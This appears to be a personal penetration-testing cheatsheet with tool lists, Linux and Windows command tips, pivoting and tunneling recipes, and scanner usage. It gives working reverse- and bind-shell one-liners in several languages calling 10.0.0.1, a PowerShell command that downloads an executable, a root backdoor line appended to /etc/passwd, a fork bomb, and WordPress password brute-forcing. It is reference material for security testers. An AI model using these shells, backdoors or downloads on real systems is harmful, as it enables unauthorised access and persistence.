_tools_
Content
- Content
- Other pentest lists
- Command-line linux/windows cheats
- Offensive
- Forensic (images, raw data, broken data) (more about ctf, rather than real incident response)
- Defensive
- Widely heard vulnerabilities
- Random tools
Other pentest lists
Tools lists
- en.kali.tools - all kali tools
- blackarch.org/tools.html - all blackarch tools
- securityxploded - contains lists of handy tools for linux/windows/recovery/network/anti-spyware/security
- sectools.org - top 125 network security tools
- lcamtuf.coredump.cx
- (RU) Cisco tools
pentest tool collections to be remastered
- jivoi/pentest - awesome repo with pentest utils and pentest notes
- Powerful Plugins - list of plugins for burp, firefox, IDA, Immunity Dbg, OSINT, OllyDbg, ThreatIntel, volatility
- pentest-bookmarks BookmarksList.wiki
- 0daysecurity.com pentest
- Влад Росков (Kaspersky) (russian) - collection of tools for web, crypto, stegano, forensic, reverse, network, recon
- penetration testing tools cheat sheet (highon.cofee)
- malware-analyzer
-
repos with ideology “have every script that a hacker needs”
- phenoelit lands of packets
- jedge.com Information Security
- pentest scripts
- 51x guy’s repository has many wonderfull things
- pentestmonkey’s misc
- r3dw4x/Cheatsheets
- skullsecurity.org - list of commands for various OS’es
- commandlinefu.com - list of console’s cheats
CTF orientation:
- eugenekolo/sec-tools
- apsdehal/awesome-ctf
- zardus’es ctf-tools
- Useful tools for CTF
- Tools and Resources to Prepare for a Hacker CTF Competition or Challenge (resources.infosecinstitute.com)
- CTF & PenTest Tools (gdocs)
- ItSecWiki (RU) (russian) - wiki-шпаргалка для использования во время CTF соревнований
Tools under android
- NetHunter - Kali-linux for Android
- SuperSU
- Hijacker - GUI for wifi pentest tools: Aircrack-ng, Airodump-ng, MDK3 and Reaver (requirements: suitable wifi-chipset and rooted device) (article about Hijacker)
- WiFiAnalyzer
Command-line linux/windows cheats
-
Cross-encodings: luit - a filter that can be run between an arbitrary application and a UTF-8 terminal emulator. It will convert application output from the locale’s encoding into UTF-8, and convert terminal input from UTF-8 into the locale’s encoding.
-
Execute a
systemcommand in a lot of various languages.
run shells listening on network (with different languages)
thanks to pentestmonkey, Snifer/security-cheatsheets reverse-shell
- netcat bind shell: remote:
nc -e /bin/bash -nvlp 12344, local:nc -nvv 10.0.0.1 12344 - netcat reverse shell: remote:
nc -e /bin/bash 10.0.0.1 1337, local:nc -nvlp 12344 - socat bind shell: remote:
socat TCP-LISTEN:12344,reuseaddr,fork EXEC:bash,pty,stderr,setsid,sigint,sane, local:socat FILE:`tty`,raw,echo=0 TCP:10.0.0.1:12344 - socat reverse shell: remote:
socat TCP4:10.0.0.1:12344 EXEC:bash,pty,stderr,setsid,sigint,sane, local:socat TCP-LISTEN:1337,reuseaddr FILE:`tty`,raw,echo=0 - bash: remote:
bash -i >& /dev/tcp/10.0.0.1/12344 0>&1, local:nc -nvlp 12344
remote:exec /bin/bash 0&0 2>&0
remote:0<&196;exec 196<>/dev/tcp/10.0.0.1/12344; sh <&196 >&196 2>&196 - perl: remote:
perl -e 'use Socket;$i="10.0.0.1";$p=12344;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'(depends on/bin/sh), local:nc -nvlp 12344
remote:perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"10.0.0.1:12344");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
remote:perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"10.0.0.1:12344");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'(windows only) - python: remote:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",12344));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);', local:nc -nvlp 12344 - php: remote:
php -r '$sock=fsockopen("10.0.0.1",12344);exec("/bin/sh -i <&3 >&3 2>&3");', local:nc -nvlp 12344(assumption: tcp connection uses descriptor 3, if not, try 4,5,6…) - ruby: remote:
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",12344).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'(depends on/bin/sh), local:nc -nvlp 12344
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("10.0.0.1","12344");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
ruby -rsocket -e 'c=TCPSocket.new("10.0.0.1","12344");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'(windows only) - java: remote:
r = Runtime.getRuntime(); p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/12344;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[]); p.waitFor();, local:nc -nvlp 12344 - xterm: remote:
xterm -display 10.0.0.1:1(this will connect on port 6001), local:Xnest :1(target must be authorized to connect to you:xhost +targetip) - gawk look at Snifer/security-cheatsheets reverse-shell
Linux commands / steroids
- commandlinefu.com - a ton of fun and useful command-line commands
- explainshell.com - web-site with beautifull linux’s MAN integration
-
grep -
grep ./ -r -A 3 -B 3 -aniPe "search-string"- also print neighbour lines
grep ./ -r -aoiPe "search-string"--olook up binary files too
-i- ignore case -
find -
find / -type d -name "*jdk*" -print(search for directory)
find / -perm /6000 -user root -exec ls -ldb {} \;- search files, owned by root with suid OR guid bit and pass files tols
find is incredibly powerfull (can filter by time, permissions, users, regexp path, depth, …) -
netcat -
nc -e /bin/bash -w 3 -nvlp 12344+nc localhost 12344- shell through modern netcat
rm /tmp/q;mkfifo /tmp/q;cat /tmp/q|/bin/sh -i 2>&1|nc -l -p 12344 >/tmp/q+nc localhost 12344- shell through netcat
nc -zv example.com 1-1000- scan ports - Spawning a TTY shell (patching shell after exploit), this command will “upgrade your miserable os-commanding into regular semi-interactive shell”:
python -c 'import pty; pty.spawn("/bin/bash")',/bin/bash -i,perl -e 'exec "/bin/sh";'- perl:
exec "/bin/sh";, ruby:exec "/bin/sh", lua:os.execute('/bin/sh') - irb:
exec "/bin/sh", vi::!bash, vi::set shell=/bin/bash:shell, nmap:!sh - thanks for samples to this article
-
Add user, by adding it into
/etc/passwd:
openssl passwd -1->$1$P31HlF1S$uIgLxnmiwjuC2.iaP8xvJ/(password: test) (more and more, …) (generation with salt:openssl passwd -1 -salt my_salt my_pass)
echo "username:$1$P31HlF1S$uIgLxnmiwjuC2.iaP8xvJ/:0:0:comment:/root:/bin/bash" >>/etc/passwd
empty password:echo "u:$1$$qRPK7m23GJusamGpoGLby/:0:0::/:/bin/sh" >> /etc/passwd - proxychains -
echo "socks4 127.0.0.1 8080" >>/etc/proxychains.confproxychains firefox
alternative: tsocks -/etc/tsocks.conf
proxifier - proxychains for windows - iptables list rules:
iptables -L -v -n --line-numbers # show all rules(-ttables: nat, filter, mangle, raw, security) (man iptables (ru) - великолепная статья про iptables) -
openssl
- connect:
openssl s_client -connect ya.ru:443 - view certificate:
openssl pkcs12 -info -in cert.p12
- connect:
Simple linux commands:
w,who,last,lastb,lastlogpwgen -ABsN 1 32- password generatorpython -m SimpleHTTPServer 8080/python3 -m http.server 8080- host current directory (simple web-server) (Other approaches: (@Quick Web Servers (ruby, openssl, stunnel)))
ruby -run -e httpd -- -p 8080 .
openssl req -x509 -nodes -days 365 -newkey rsa:2048 -keyout mycert.pem -out mycert.pem(generate certs),openssl s_server -cert mycert.pem -accept 443 -WWW
stunnel -d 443 -r 8080- encapsulate HTTP into HTTPS and host it at 443 portecho "test" | at midnight- run command at specified timeman asciiAlt + F1 F2 ...– changes terminals in linux console (F7- is usually System X)xxd- convert text to its hex,xxd -r -p- convert hex into text- about keyboard layout:
setxkbmap -query,cat /etc/default/keyboard -
network:
mtr -t- online traceroutehost,dig +short,dig ANY google.comcurl http://ipinfo.io/ip,curl http://icanhazip.com,curl http://checkip.dyndns.org,curl ifconfig.me,curl http://myip.ru/index_small.php- get your public ip-addressroute -nee,netstat -rn,ip route list- see linux routesnetstat -tulpan- see current connectionsnc -nvlp 12344fping- ping multiple hosts simultaneouslyip addr add 10.0.0.3/24 dev eth0hping3,nping- ngrep (
apt-get install ngrep) - ngrep примеры использования
-
formatting:
stty -a- get current size of your terminal,stty rows 120 cols 200- set custom size of your terminalmount | column -t- column command gives good formatting… | less- helps to view long files/output on not-scrolling terminalcat apache.log | tail -f
-
system management:
inxi -Fxzps aux,ps axjf,ps -au phonexicum,ps aux --sort pmemdf -hT,du -hd 1,fdisk -l,free -h- ulimit - get and set user limits in linux
- netstat, htop, top, dstat, free, vmstat, ncdu, iftop, hethogs
- lsblk, lscpu, lshw, lsus, lspci, lsusb
lsof -nPi- list opened files - very flexible utility, can be used for network analylsis- SEToolkit (v3.5.1 - 2013) - a collection of scripts for performance analysis and gives advice on performance improvement (it has been a standard in system performance monitoring for the Solaris platform over the last 10 years)
inotifyorman fanotify(can block actions) - Linux kernel subsystem that acts to extend filesystems to notice changes to the filesystem, and report those changes to applications.
-
file manipulation:
- vbindiff - hexadecimal file display and comparison
- iconv/uconv – convert between encodings
- dos2unix (any combination of
dos,unix,mac) – DOS/Mac to Unix and vice versa text file format converter
-
environment:
$IFS$USER$PATH$PAGES$LD_LIBRARY_PATH$LD_PRELOAD
-
Bash(zsh)-playing
reset- restore your terminal to default state after breaking it with binary/raw dataCtrl+u- save currently gathered command,Ctrl+y- restore previously saved commandCtrl+x Ctrl+e- runs vim to create complex command for future executionsudo !!- rerun previous command with sudo (or any other command)^foo^bar- run previous command with replacementcommand- command starting with space will be executed, but not stored in history(cd /tmp && ls)- execute command and custom directory, and return to previous directory
My personal cheatsheet
-
Linux STEROIDS
- zsh + robbyrussell/oh-my-zsh + zdharma/history-search-multi-word
- tmux (tmux shortcuts & cheatsheet) + gpakosz/.tmux
tmux and screen cheatsheet - vim + amix/vimrc + (matter of taste: tombh/novim-mode + reedes/vim-pencil)
- bash + fnichol/bashrc
- nano + scopatz/nanorc
mount -t btrfs /dev/sdb2 -o rw /media/ctf-dumps(apt-get instal btrfs-tools)rdesktop 10.0.0.1 -u "phonexicum" -p "MyPass" -r disk:share=/home/phonexicum/Desktop/share -r clipboard:PRIMARYCLIPBOARD -g -g 1900x900
rdesktop alternative: remminacp /usr/share/applications/guake.desktop /etc/xdg/autostart/- linux autostart guake-
Connect to wifi
wpa_supplicant/auto/manual
-
wpa_supplicant:
sudo wpa_supplicant -Dnl80211 -iwlan0 -C/var/run -dd sudo wpa_cli -p/var/run > scan > scan_results > add_network > set_network 0 ssid "vodafone817E" > set_network 0 psk "my-pass-phrase" > enable_network 0 > reconnect > status > quit sudo dhclient wlan0 -
Auto: add to
/etc/network/interfaces:auto wlan0 iface wlan0 inet dhcp wpa-ssid MyHomeWifi wpa-psk MySecretPassword -
Manual:
sudo ifconfig wlan0 up sudo iwlist wlan0 scan sudo iwconfig wlan0 essid MyHomeWifi key s:MySecretPassword sudo dhclient wlan0
-
wget -mk http://www.example.com/- can be used for site mirroring- regexp using Look-ahead and Look-behind
Manage linux user/login/… :
chsh -s /bin/zsh phonexicumuseradd phonexicum -m -s '/bin/bash' -G sudo,pentest_group- add new userusermod -a -G phonexicum hacker_group- add user to groupgroups username- get user’s groups
Fun linux commands:
wget --random-wait -r -p -e robots=off -U mozilla http://www.example.com- download whole web-site (light website crawler)find / -type f -xdev -printf '%s %p\n' | sort -n | tail -20- search 20 most big files in fsdu -xS / | sort -n | tail -20- search 20 most big directories in fs-
dd if=/dev/dsp | ssh -c arcfour -C phonexicum@10.0.0.2 dd of=/dev/dsp- move audio from your machine to remote
orarecord -f dat | ssh -C phonexicum@10.0.0.2 aplay -f dat curl -u phonexicum:MyPassword -d status="Tweeting from the shell" https://twitter.com/statuses/update.xml- making a tweet from console
Other tools:
- pgpdump – a PGP packet visualizer
- sysdig – system-level exploration: capture system state and activity from a running Linux instance, then save, filter and analyze (looks like rootkit)
some fun
- fork-bomb, bash:
:(){ :|: & };: - zip-bomb (wikipedia)
Windows commands / steroids
- hiew - view and edit files of any length in text, hex, and decode modes, …
radare2 - is a very good alternative (probably even better) - some people say: radare must not be treated as disassembler, but as featured hex-editor -
Monitor system / executables / processes / …
- SysInternals Suite - docs – sysinternals troubleshooting utilities
- x64tools - docs – small collection of utils for x64 windows
- Process Hacker - helps to monitor system resources, debug software and detect malware
- NirSoft - contains lots of utilities for windows monitoring and forensics
- api-monitor-v2r13-x86-x64 – lets you monitor and control API calls made by applications and services
-
repair/restore
- MSDaRT - microsoft diagnostic and recovery toolset
- Hiren’s Boot CD (9 Nov 2012)
- AntiSMS
powershell -nop -c "(New-Object System.Net.WebClient).DownloadFile('http://10.11.0.108/r.exe', 'C:\Users\Bethany\Links\r.exe')"- netcat analogue- FakeNet - windows network simulation tool. It redirects all traffic leaving a machine to the localhost
-
powershell (
get-method,get-help). Steroids:- PowerTab - extension of the PowerShell tab expansion feature
- PowerShellArsenal - module can be used to disassemble managed and unmanaged code, perform .NET malware analysis, analyze/scrape memory, parse file formats and memory structures, obtain internal system information, etc
- ClipboardView (win)
- putty – ssh client
Tunneling/pivoting
A Red Teamer’s guide to pivoting - very good article on pivoting
Configure proxychains DNS resolve. Proxychains DNS server is hardcoded into /usr/lib/proxychains3/proxyresolv. Change 4.2.2.2 into custom DNS server (e.g. domain controller).
port forwarding
Problem of port forwarding: it does NOT work for UDP traffic.
-
SSH port forwarding (pivoting) (
AllowTcpForwarding yesandGatewayPorts yesrequired (default behaviour))
autossh - automatically restarts SSH tunnels (and sessions)
autossh -M 0 -o "ServerAliveInterval 10" -o "ServerAliveCountMax 3" -L 12344:remote.com:80 phonexicum@192.168.x.y- Local port forwarding:
ssh -L 12344:remote.com:80 phonexicum@192.168.x.y- connection to localhost:9000 will be forwarded to remote.com:80 (ssh -L 0.0.0.0:12344:remote.com:80 phonexicum@192.168.x.y)
~/.ssh/config:LocalForward 127.0.0.1:12344 remote.com:80 - Remote port forwarding:
ssh -R 12344:remote.com:80 phonexicum@192.168.x.y- connection on 192.168.x.y:12344 will be forwarded to remote.com:80 (ssh -R 0.0.0.0:12344:remote.com:80 phonexicum@192.168.x.y)
~/.ssh/config:RemoteForward 127.0.0.1:12344 remote.com:80 - Dynamic port forwarding (linux as SOCKS proxy):
ssh -f -N -D 8080 phonexicum@192.168.x.y(-N- not run commands on server) (ssh -f -N -D 0.0.0.0:8080 phonexicum@192.168.x.y)
echo "socks4 127.0.0.1 8080" > /etc/proxychains.confsh> proxychains AnyApplication
~/.ssh/config:DynamicForward 127.0.0.1:8080 - VPN over SSH (L3 level) (
PermitRootLogin yesandPermitTunnel yesat server-side required)
ssh phonexicum@192.168.x.y -w any:any
enable ip-forwarding at server (echo 1 > /proc/sys/net/ipv4/ip_forward,iptables -t nat -A POSTROUTING -s 10.1.1.2 -o eth0 -j MASQUERADE)
configure PPP: client:ip addr add 10.1.1.2/32 peer 10.1.1.1 dev tun0, server:ip addr add 10.1.1.1/32 peer 10.1.1.2 dev tun0
add your custom routes:ip route add 10.x.y.z/24 dev tun0
For better stability add to
ssh_config:TCPKeepAlive yes,ServerAliveInterval 300,ServerAliveCountMax 3 - Local port forwarding:
-
SSH commanding:
Enter+~+?- helpEnter+~+#- list of all forwarded connectionsEnter+~+C- internal ssh shell for add/remove forwardingEnter+~+.- terminate current ssh session
SSH gui forwarding:
ssh -X phonexicum@192.168.x.y(-Y- less secure, but faster) (X11Forwarding yesrequired)Skip certificate check:
ssh -o UserKnownHostsFile=/dev/null -o StrictHostKeyChecking=no phonexicum@192.168.x.y -
Metasploit pivoting ((RU) metasploit тунелирование):
In meterpreter:
run autoroute -s 10.1.2.0/24- now metasploit modules can reach10.1.2.0/24subnetwork through established meterpreter session- local port forwarding:
meterpreter> portfwd add -L 10.0.0.1 -l 12344 -r 10.1.2.3 -p 80 - remote port forwarding:
meterpreter> portfwd add -R 10.1.2.1 -l 12344 -r 8.8.8.8 -p 80 - SOCKS proxy:
msf> use auxiliary/server/socks4a
- local port forwarding:
port forwarding ++
- sshutle - forwards the whole subnetwork (works using iptables)
sshuttle -r user@9.1.2.3 10.1.2.0/24
socks-proxy:
- gost - releases - GO Simple Tunnel - a simple tunnel written in golang <- it looks VERY stable and portable
Wiki
./gost -L socks4a://:1080 - reGeorg - SOCKS proxy
server side - load it like it is a webshell
client side -python reGeorgSocksProxy.py -u http://9.1.2.3/socks.php - reDuh - create a TCP circuit through validly formed HTTP requests
- rpivot
at server:python server.py --server-port 9999 --server-ip 0.0.0.0 --proxy-ip 127.0.0.1 --proxy-port 1080- listen for client agents on port 9999
at client:python client.py --server-ip 10.0.0.2 --server-port 9999- start socks4 proxy on 127.0.0.1:1080
using ntlm rpivot can connect to corporate proxies with password or ntlm-hash - cntlm - allows to transparently forward port through proxy for proxy unawared programs
- OpenVPN supports proxy though TCP connections (it also supports ntlm authentication)
- 3proxy - awesome proxy, but not small enough to be used during pentest
Can be http, socks, … proxy; can forward ports; can make a coffee.
tunneling
-
ICMP tunnel
- hans (creates tun device + exists for windows)
-
ptunnel - tunneling TCP into ICMP
# Server: sudo ptunnel -x PASSWORD # Client: sudo ptunnel -p server.white.ip-addr.com -lp 80 -da myip.ru -dp 80 -x PASSWORD # Client, set up with proxychains: sudo ptunnel -p server.white.ip-addr.com -lp 12344 -da your.ssh.server.com -dp 22 -x PASSWORD sudo ssh -f -N -D 12345 phonexicum@localhost -p 12344 sudo bash -c "echo 'socks4 127.0.0.1 12345' >>/etc/proxychains.conf" proxychains firefox & - udp2raw - tunnelling UDP in TCP/ICMP
- icmptunnel - creates tap device (does not exist for windows)
- DNS tunnel iodine
dnscat2, dnscat2-powershell - designed for “command and control” (usage example (RU)), PowerDNS - transfer powershell script through dns) - SSH tunnel VPN туннель средствами ssh VPN over OpenSSH (or (RU)VPN через SSH) (
PermitTunnel yesrequired)
Offensive
Security scanners
There is much-much more scanners exists in the world (good and …)
-
Vulnerability scanners:
- Seccubus - automates vulnerability scanning with: Nessus, OpenVAS, NMap, SSLyze, Medusa, SkipFish, OWASP ZAP and SSLlabs
IVIL - Intermediate Vulnerability Information Language - Nessus (tenable) (Nessus Home - scan 16 IPs for 1 week) (holds about 20% of market ?)
- nexpose (has community edition)
- OpenVAS (FREE) (scanner is not really good, because it is opensource), however lots of other scanners started using its engine
- XSpider - network scanner
- Qualys FreeScan (FREE???)
- MaxPatrol - price is incredible (because this is not just a scanner, but a huge framework)
- Sn1per (github) (FREE) - an automated scanner that can be used during a penetration test to enumerate and scan for vulnerabilities
- Nipper Studio - network security scanner
- AppDetective Pro - database vulnerability assessment
- CloudPiercer - cloud-based security provider
- Seccubus - automates vulnerability scanning with: Nessus, OpenVAS, NMap, SSLyze, Medusa, SkipFish, OWASP ZAP and SSLlabs
-
Web scanners (price and feature comparison of web application scanners (2016)):
article: evaluation of web vulnerability scanners
- NetSparker
- Acunetix
- HP WebInspect
- IBM security AppScan (very expensive)
- Nikto2 web-server scanner (nikto (github)) (FREE scanner) (can effectively search for hidden functionality on website)
Wikto - nikto for Windows with some extra features.
nikto -host http://10.0.0.1/- light scan
nikto -C all -dbcheck -host http://10.0.0.1/- thorough scan use wmap- metasploit’s web scanner,use auxiliary/scanner/http/crawler- metasploit’s web crawler-
BurpSuite - very good web-proxy with some scanning capabilities in PRO version (FREE + PRO). Good extensions:
be carefull with cracked versions: e.g. Malware Reversing - Burpsuite Keygen
HUNT - extension + methodologysome of burpsuite's extensions:Burp’s capability extenders:
- Scan manual insertion point
- Intruder Time Payloads
- Custom Parameter Config (d)
Passive extensions:
- BurpSuiteHTTPSmuggler - WAF bypass
-
Scanners:
- Active Scan++
- Additional Scanner Checks
- Backslash Powered Scanner
- HTTPoxy Scanner
- J2EEScan
- Web Cache Deception Scanner
- Burp-hash
- Collaborator Everywhere
- CSP-Bypass
- Detect Dynamiс JS
- File Upload Traverser
- Freddy, Deserialization Bug Finder
- Headers Analyzer
- Java Serial Killer
- PHP Object Injection Check
- Reflected Parameters
- Retire.js
- Reverse Proxy Detector
- Same Origin Method Execution
- Session Timeout Test
- Software Version Reporter
- UUID Detector
- WAFDetect
Passive extensions with its own output:
- CSP Auditor
- Decoder Improved
- EsPReSSO
- Java Deserialization Scanner
- Paramalyzer
- WordPress Scanner
Passive configurable extensions:
- Bypass WAF
- What-The-WAF
- CSRF Scanner
- CSRF Token Tracker OR CSurfer
- Error Message Checks
- Random IP Address Header
- Request Randomizer
Manual extensions:
- Java Serialized Payloads
- Hackvector
Specific extentions:
- AuthMatrix (d)
- Protobuf Decoder (d)
- Target Redirector (d)
- WSDL Wizard (d)
- Wsdler (d)
Interesting extensions:
- ExifTool Scanner (d)
- Kerberos Authentication (d)
- Scan Check Builder (d)
Converters (d):
- OWASP ZAP proxy - (good in automatization) (previously: websockets was better in comparison to burpsuite’s) - good to be chained with burpsuite.
- w3af (opensource) - web-application attack and audit framework
- retire.js (exists as commandline, chrome/firefox/burp/owasp-zap extensions) - check for the components (on web-site) with known vulnerabilities (vulnerability scanner)
- detectify - a website vulnerability scanner (PAID)
- v3n0m-Scanner/V3n0M-Scanner - popular pentesting scanner in Python3.6 for SQLi/XSS/LFI/RFI and other vulns
- skipfish - crawler + analyzer (generates a lot of traffic)
- OWASP Mantra Security Framework - a web application security testing framework built on top of a browser.
- dirsearch, crawlbox, Dirbuster, … (FREE)
- dotdotslash - search for directory traversal vulnerabilities
dotdotpwn - the directory traversal fuzzer - golismero (github) (off site) - tool trying to incapsulate other tools and report, smth between collaboration and attacking tool
some more- Wapiti - the web-application vulnerability scanner (not really maintained now)
- ratproxy - a semi-automated, largely passive web application security audit tool, optimized for an accurate and sensitive detection, and automatic annotation, of potential problems and security-relevant design patterns based on the observation of existing, user-initiated traffic in complex web 2.0 environments. Detects and prioritizes broad classes of security problems, such as dynamic cross-site trust model considerations, script inclusion issues, content serving problems, insufficient XSRF and XSS defenses, and much more.
- Paros - proxy for assessing web-applications (last release - 2006)
- skipfish - an active web application security reconnaissance tool. It prepares an interactive sitemap for the targeted site by carrying out a recursive crawl and dictionary-based probes. The resulting map is then annotated with the output from a number of active (but hopefully non-disruptive) security checks (in short: web-application security scanner)
CMS scanners:
- CMSmap - open source CMS scanner that automates the process of detecting security flaws of the most popular CMSs
- CMS-Hunter - CMS vulnerability test case collection
-
wpscan - WordPress scanner
wpscan --no-banner -t 20 --url http://10.0.0.1/- basic
wpscan --no-banner -t 20 --url http://10.0.0.1/ -e upt- light, but qualitive scan
wpscan --no-banner -t 20 --url http://10.0.0.1/ -e 'u[1-100],ap,at,tt' --log output.txt- thorough scan
enumerate users:wpscan --no-banner -t 20 --url http://10.0.0.1/ -e 'u[1-100]'
brute passwords:wpscan --no-banner -t 50 --url http://10.0.0.1/ -U admin -w rockyou.txt - droopescan - Drupal, SilverStripe, wordpress
- DrupalScan - Drupal scanner
- joomscan - Joomla scanner
- google’s Cloud Security Scanner - automatically scans App Engine apps for common vulnerabilities
-
ERP (Enterprise Resource Planning) scanners:
-
Other scanners:
- LDAP: BloodHound (github) - analyze ldap relationships and handy result’s view (FREE)
- NetBIOS nbtscan - scans for open NETBIOS nameservers
- SMTP: smtp-user-enum, ismtp (kali-tools) - smtp user enumiration and testing tool
smtp-user-enum -M VRFY -U usernames.txt -t 10.0.0.2 - SNMP: braa (mass snmp scanner), onesixtyone, snmpwalk, snmp-check (kali-tools), … (look snmp paragraph)
- VPN: The IKE scanner - discover and fingerprint IKE hosts (IPsec VPN Servers)
- Solaris’s (maybe unix-compatible) services: ftp (port 21): ftp-user-enum, ident (port 113): ident-user-enum, finger (port 79): finger-user-enum
-
IoT:
- IoTSeeker - detect and check factory-default credentials
perl iotScanner.pl 1.1.1.1-1.1.4.254,2.1.1.1-2.2.3.254
- IoTSeeker - detect and check factory-default credentials
Collaboration systems
Системы обработки данных при проведении тестирования на проникновение (RU)
- lair framework - looks really good with all core features, the project is not really mature, and there is some drawbacks, however they are not significant. The bad is: project does not look like been maintained now (introducing lair)
- ArachniScanner - collaboration tool for various web-application security scans
- FaradaySEC (faraday (github)) - not really user-friendly, some core features is not supported, talking to developers are useless, their answers looks like evil mockery, anyway this looks like the most mature solution on the market today (faraday can import lots of varous tool’s reports)
- Dradis (installed by default at kali linux)
- Serpico
- MagicTree - import/export nmap, nessus data
Google-docs analogue:
- trello
- onlyoffice - looks almost like google-docs, but with storing information at your own server (better install it from docker hub)
(comparing to google has only one single drawback: there is no feature of TOC (Table of contence) autoconstruction and handy TOC navigation) - etherpad - lightweight, like online notepad for your team, handy ‘color’ feature
- Code Dx - collaboration tool for vulnerabilities, targeted at analysation with source codes. Not for pentersters, but very good for infosec specialists at company, who analyze their own software and deliver vulnerability findings to developer using integration with JIRA.
- Checkmarx - code analysis with ability to be intergrated into SDLC.
- KeepNote - crossplatform and handy to save your own notes (single user by design)
can save screenshots, plugins can import data from nmap’s XML format, …
Network
Special subnets: Martian packets: reservered IP addresses
Typical pentest workflow: host detection -> port scanning -> service’s/OS’s detection -> vulnerabilities detection (e.g. nmap scripts)

Well known ports: Ports info (speedguide), wikipedia
Network scanners
Metasploit can store everything it founds into its database: db_nmap, hosts, services, creds, loot. (workspace myWorkspace)
-
arp-protocol scan (discover hosts):
arp scanning will discover not only hosts in current network, but also other machine’s interfaces which belongs to other’s networks, because most OS will answer to arp request on all their interfaces
-
arp-scan - scan existing hosts using arp-scan
arp-scan -l -I eth0 arp-scan --interface=eth0 192.168.0.0/24 | grep 192.168.0.2 arp-scan --localnet - netdiscover - discover hosts using arp-requests
can be passive (netdiscover -c 2 -p -P -i eth0) (only listens to broadcast arps) or active. Netdiscover guesses hardware by mac-address (nmap too).
active:netdiscover -c 2 -P -i eth0 -r 10.0.2.0/24 - arping -
arping -c 1 -R/r 10.0.0.2(can not scan subnet, write script for this purpose) - metasploit module
auxiliary/scanner/discovery/arp-sweep
-
-
port scan:
-
nmap - utility for network discovery and security auditing. zenmap - nmap with GUI
nmap cheatsheet
pentest-wiki, portsnmap cheatsheet (nmap book, nmap mindmap)
-
Selecting ports:
--top-ports 1000- most common 1000 ports (DEFAULT behaviour)-F- scan 100 most popular ports-p1-65535,-p-- all tcp ports (--allports- really all)
-
Selecting hosts:
scanme.nmap.org,microsoft.com/24,192.168.0.1,10.0.0-255.1-254 -
Best commands:
-
ping scan:
nmap -v -R -T4 -sn -oX nmap.xml- ping scan (arp scan-PRnmap always makes by default)
-F- Fast mode - Scan fewer ports than the default scanfping -aqg 10.0.0.0/24- check host:
hping3 -S 10.0.0.2 -p ++80 -c 5- syn scan
nmap -v -R -T4 -sU -sV --version-intensity 9 -oX nmap.udp.xml- udp scan with scriptsnmap -v -R -T4 -oX nmap.xml- only port scan
scan for poor:nc -zv 10.0.0.2 1-1023nmap -v -R -T4 -sV -sC -O -oX nmap.xml==nmap -v -T4 -A -oX nmap.xml- thorough scan (intense scan)nmap -v -R -T4 -Pn -sV --version-intensity 9 -sC --script "default or (discovery and safe)" -O --osscan-guess -oX nmap.xml -oN nmap.stdout- everything will be thoroughly ‘scanned’nmap -v -R -T4 -sV --version-intensity 9 -sC --script "default or discovery or intrusive or vuln" -O --osscan-guess -oX nmap.xml- everything will be thoroughly ‘scanned’ - BE CAREFULL WITH UNSTABLE SERVICES- more categories:
--script "broadcast and safe"
popular commands inherited from zenmap:
nmap -T4 -F- quick scannmap -sV -T4 -O -F --version-light- quick scan plus
Top ports (
awk '$2~/tcp$/' /usr/share/nmap/nmap-services | sort -r -k3 | head -n 20):- my favourite web ports:
80,443,8080,8081,8090,8443,9443,8888,8800,4848,8181,80082381,2301,2180993,995,465,3389,992,444,636 - top 10 ports:
21,22,23,25,80,110,139,443,445,3389 - top 20 ports:
21,22,23,25,53,80,110,111,135,139,143,443,445,993,995,1723,3306,3389,5900,8080 - ports ordered by frequency:
sort -r -k3 /usr/share/nmap/nmap-services - Port lists: wikipedia, google
-
- discovery ports:
110,111,1352,139,143,17500,2049,21,22,23,25,3000,3389,389,443,445,4949,5060,514,515,5631,5632,5666,5900,5901,6000-6009,631,79,80,8000,8006,8080,8089,8443,88,8834,9080,9100,9443 - UDP discovery:
53,123,161,1434,177,1194,111,514,1900,500,17185 - authentication ports:
1494,80,5985,5986,8200,902,9084,6129 - easy-to-win ports:
